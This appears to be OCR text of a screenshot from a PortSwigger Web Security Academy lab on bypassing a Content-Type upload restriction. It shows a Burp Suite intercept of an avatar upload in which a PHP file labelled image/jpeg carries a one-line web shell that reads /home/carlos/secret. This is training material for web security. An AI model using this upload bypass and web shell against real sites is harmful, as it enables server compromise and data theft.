 Web shell upload via Content-T
https://0a59002804b3d201811ca2c0000f00da.web-security-academy.net/m...
Web Security
Academy
Web shell upload via Content-Type
restriction bypass
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File file_upload_portswigger.php
Upload
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a59002804b3d201811ca2c0000f00da.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a59002804b3d201811ca2c0000f00da.web-security-academy.net
3 Cookie: session=ywH60VZ9WtbR49grQvZ1PuJV3Jk5LUZ3
4 Content-Length: 492
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a59002804b3d201811ca2c0000f00da.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhHFUeRSgS0r4NCky
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a59002804b3d201811ca2c0000f00da.web-security-academy.net/my-
account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryhHFUeRSgS0r4NCky
24 Content-Disposition: form-data; name="avatar"; filename="
file_upload_portswigger.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryhHFUeRSgS0r4NCky
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryhHFUeRSgS0r4NCky
33 Content-Disposition: form-data; name="csrf"
34
35 Dj78aDTK4mzW7U36Q9bKF4aQYwGonrPW
36 ------WebKitFormBoundaryhHFUeRSgS0r4NCky--
37
Search 0 highlights
Event log (1) All issues (15) Memory: 248,7MB
Inspector
Selection 10 (0xa)
Selected text
image/jpeg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Inspector
Notes